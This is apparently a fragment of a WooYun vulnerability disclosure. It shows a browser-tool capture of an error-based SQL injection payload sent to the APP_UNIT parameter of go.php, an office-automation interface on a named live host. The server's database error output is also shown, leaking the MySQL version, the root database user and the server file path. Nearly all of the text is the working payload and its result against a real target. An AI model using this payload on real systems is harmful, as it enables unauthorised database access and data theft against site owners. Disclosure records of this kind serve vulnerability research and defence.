 Load URL
http://oa.sohuu.com:81/interface/go.php?APP_UNIT=aa%2527%20and%201=
Split URL
(select%201%20from(select%20count(*),concat(version(),0x7c,user(),0x7c,floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x%20limit%200,1)a)%20and%20%25271%2527=%25271
Execute
Enable Post data Enable Referrer
请联系管理员
错误#1062: Duplicate entry '5.5.14-log|root@127.0.0.1|1' for key 'group_key'
SQL语句: select MEMBER_ID from CONNECT_CONFIG where MEMBER_NAME='aa' and 1=(select 1 from(select count(*),concat(version(),0x7c,user(),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a) and
'1'='1'
文件：E:/MYOA/webroot/interface/go.php
互联互通访问接口的用户名或密码有误
www.wooyun.org